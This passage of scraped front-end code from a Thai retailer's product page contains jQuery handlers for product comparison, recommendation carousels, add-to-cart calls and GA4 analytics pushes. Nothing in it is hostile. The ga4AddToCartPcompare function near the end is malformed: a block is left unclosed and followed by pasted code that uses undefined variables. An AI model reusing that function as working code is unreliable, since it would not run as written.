					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				var popupElem = $('#' + target);
				$(this).popup({
					popup: popupElem,
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left',
				});
			});

			const $modal = $('.jobcon-modal');
			$('.jobcon-info').on('click', function (e) {
				e.preventDefault();
				const id = '1144097';
				const link = 'https://www.homepro.co.th/p/' + id;
				const img = $('#mImg-' + id).data('value1');
				const itemName = $('#mImg-' + id).data('value2');
				const brand = $('#mBrand-' + id).val();
				const hcPrice = $('#mHomecard-' + id).data('value1');
				const hcIsMember = $('#mHomecard-' + id).data('value2');
				const btn = $('#mBtn-' + id).data('value1');
				const btnName = $('#mBtn-' + id).data('value2');

				$modal.find('.image a').attr('href', link);
				$modal.find('.main-img').attr('src', img).attr('title', itemName).attr('alt', itemName);
				$modal.find('.item-info').find('.brand').text(brand);
				$modal.find('.item-info').find('.item-title').text(itemName);
				$modal.find('.item-info').find('.sku').text('SKU: ' + id);
				$modal.find('.jobcon-tooltip-title').find('.jobcon-tooltip-price').html('&nbsp;<small>฿</small>' + hcPrice);

				if (hcIsMember == "0") $modal.find('.homecard').html('เมื่อเป็นสมาชิกโฮมการ์ด');
				if (hcIsMember == "1") $modal.find('.homecard').html('<i><img src="' + 'https://static.homepro.co.th/homepromall/img/Icon_Check.png"></i>&nbsp;' + 'ได้รับส่วนลดนี้แล้ว');

				if (typeof btn != 'undefined' && typeof btnName != 'undefined') {
					var $img = $('<img>', {
						src: 'https://static.homepro.co.th/assets/images/icon/addtocart.svg',
						title: 'สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม',
						alt: 'สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม'
					});
					var $btn = $('<div>', { class: 'btn' }).append($img).append(' ' + btnName);
					var $addToCart = $('<div>', {
						class: 'add-to-cart',
						onclick: 'addToCartDelivery' + '("' + btn + '","' + id + '","ADD")'
					}).append($btn);
					$modal.find('.jobcon-tooltip-btn').html($addToCart);
				}

				$modal.modal('show');
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			productGroupingSetInactive();
			$('.product-grouping .pdp-groupong-item').click(function(){
				//Add selected item
				if ($(this).hasClass('disabled')) {
					return;
				} else if ($(this).hasClass('selected')) {
					return;
					$('.product-grouping .grouping').removeClass('selected');
					$(this).removeClass('selected');
					$('.product-grouping .grouping .pdp-groupong-item').parent().removeClass('disabled');
					$('.product-grouping .grouping .pdp-groupong-item').removeClass('disabled');
					return;
				} else {
					$('.product-grouping .grouping').removeClass('selected');
					$(this).parent().parent().find('.pdp-groupong-item').removeClass('selected');
					$(this).parent().parent().addClass('selected');
					$(this).addClass('selected');
				}

				//Set item active | inactive
				productGroupingSetInactive();

				//Link to product
				var selectedItem = $('.product-grouping .grouping .pdp-groupong-item.selected');
				if (selectedItem.size() >= 2) {
					var firstSelectedItem = $('.product-grouping .grouping .pdp-groupong-item.selected').first();
					var firstSelectedItemData = firstSelectedItem.data('partnumbers') + "";
					var ptArr = firstSelectedItemData.split(',');

					var productGroupingPartnumber = "";
					var intersectionNames = [];
					$.each(selectedItem, function(index, value){
						var tmpArr = String($(value).data('partnumbers')).split(',');
						$.each(tmpArr, function(i, el){
							if($.inArray(el, ptArr) > -1) {
								intersectionNames.push(el);
							} 
						});

						if ( intersectionNames.length != 0 ) {
							ptArr = $.merge([], intersectionNames);
							intersectionNames = [];
						}
					});

					//Not have data on cross item to default item one
					if (productGroupingPartnumber == "") {
						productGroupingPartnumber = ptArr[0];
					}
					if ('1144097' != productGroupingPartnumber) {
						window.location.href = 'https://www.homepro.co.th/p/' + productGroupingPartnumber;
					}
				}
			});

			var swiperEmktSpotImageSmall = new Swiper('.sw-image', {
				slidesPerView: 'auto',
				spaceBetween: 16,
				freeMode: true,
				navigation: {
					nextEl: '.swiper-button-next.pdp-grouping',
					prevEl: '.swiper-button-prev.pdp-grouping',
				},
			});
		});

		function productGroupingSetInactive(){
			var _this = $('.product-grouping .grouping .selected').first();
			var partnumberArr = String($(_this).data('partnumbers')).split(',');
			var root = $('.product-grouping .grouping:not(:first-child)');
			root.each(function(index, value){
				var btn = $(this).find('.pdp-groupong-item');
				btn.each(function (i,v){
					var pArr = $(this).data('partnumbers').toString().split(',');
					if (partnumberArr.some(elem => pArr.includes(elem))) {
						$(this).parent().removeClass('disabled');
						$(this).removeClass('disabled');
					} else {
						$(this).parent().addClass('disabled');
						$(this).addClass('disabled');
					}
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'NTY4YWU1ZDdhYzYzMzQ3NTU3ZDFjZjllYmUyMzk4OWJiZjNlNGRiMDQ5OGFmYWVmYzI5M2Q5ZDkzOGY0YTZjNDU5NzE5YWMzODdkZjRkNjE4ODgyNzMwNGUzMzUwZDMz',
				p: '1144097'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'Y2U0YmRlYWY2ZmM4YzYxODkxZDBkMjQ4MmQyZjkyYjQ3ODlmMWI4MjY4YTJmZmNhMWZjYjNmMmIzNmU2MWUyMw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'Mzk1YjVhYTc5ZjRiMjM4ZjVhZmZmMjk4YzM1OTMxNTg2NGU2ZGQ2MWRiYTY3OGRjOTQwOGFhMDY1M2Y1ODJkOQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'NDQ0MTkyYTE5OTlkZDU1N2MxNTIzMWJhZTQzNjhmOWQ3ZWE4NTE3OTY3ZmFlOWIxNTIyMGQ0ZWJiODY1YmUwMA==',
				m: 'YjU0NTI4N2E4ZmMxOGQzYTM2NGVlNjFhNTE5MjQ0YWY5NDE4YmVmMjk3MGRlNzc5ZjA5ODQ1ZmFkZTQzODNkZQ==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'MzQ1N2Q5ZmY1NDIyM2Q5MGI0MDRhODBlMGQwNzE0YjUzNTQzZmVlYzYyYjYxYjc3ZDc5YTA0NDQzZmIwYWY0OQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
